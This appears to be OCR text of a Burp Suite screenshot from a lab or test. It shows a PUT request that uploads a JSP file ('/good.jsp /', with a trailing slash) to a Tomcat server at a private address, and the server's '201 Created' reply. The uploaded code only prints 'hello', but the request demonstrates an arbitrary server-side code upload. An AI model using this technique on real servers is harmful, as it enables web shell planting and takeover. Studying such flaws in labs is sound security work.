 172.16.101.247:8080/good.jsp
hello
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 PUT /good.jsp / HTTP/1.1
2 Host: 172.16.101.247:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 27
11
12 <%out.print("hello");%>
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Tue, 02 Nov 2021 08:29:32 GMT
5 Connection: close
6
7